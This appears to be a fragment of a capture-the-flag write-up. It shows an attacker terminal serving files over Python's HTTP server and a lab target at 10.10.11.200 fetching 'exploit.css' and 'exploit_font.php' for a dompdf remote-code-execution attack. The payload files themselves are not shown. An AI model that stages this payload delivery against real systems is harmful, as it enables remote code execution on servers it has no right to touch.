 ┌──(gemstone㉿hashghost)-[~/…/interface/exploit/dompdf-rce/exploit]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.200 - - [31/Mar/2023 00:00:39] "GET /exploit.css HTTP/1.0" 200 -
10.10.11.200 - - [31/Mar/2023 00:00:39] "GET /exploit_font.php HTTP/1.0" 200 -